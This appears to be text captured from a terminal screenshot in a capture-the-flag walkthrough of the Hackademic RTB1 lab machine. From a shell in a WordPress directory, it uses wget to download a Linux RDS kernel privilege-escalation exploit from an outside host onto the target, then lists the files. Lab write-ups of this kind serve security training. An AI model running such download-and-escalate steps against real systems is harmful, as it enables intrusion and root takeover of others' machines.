 Parrot Terminal
Fichier Editer Affichage Rechercher Terminal Aide
index.html
sh-4.0$ cd Hackademic_RTB1
cd Hackademic_RTB1
sh-4.0$ wget www.tux-planet.fr/public/hack/exploits/kernel/linux-rds-exploit.c
wget www.tux-planet.fr/public/hack/exploits/kernel/linux-rds-exploit.c
--2018-11-12 14:54:30--  http://www.tux-planet.fr/public/hack/exploits/kernel/li
nux-rds-exploit.c
Resolving www.tux-planet.fr... 195.154.253.90
Connecting to www.tux-planet.fr|195.154.253.90|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6435 (6.3K) [text/plain]
Saving to: `linux-rds-exploit.c'
0K ...... 100% 31.3M=0s
2018-11-12 14:54:30 (31.3 MB/s) - `linux-rds-exploit.c' saved [6435/6435]
sh-4.0$ ls
ls
index.php
license.txt
linux-rds-exploit.c
readme.html
wp-admin
wp-atom.php